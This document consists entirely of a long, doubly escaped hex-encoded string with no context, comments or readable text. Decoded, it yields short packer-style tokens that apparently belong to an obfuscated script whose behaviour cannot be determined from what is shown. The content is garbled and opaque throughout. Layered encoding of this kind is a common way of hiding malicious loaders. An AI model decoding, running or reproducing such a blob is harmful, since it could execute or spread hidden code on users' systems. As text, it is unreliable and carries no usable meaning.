\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x56\x5c\x5c\x31\x43\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c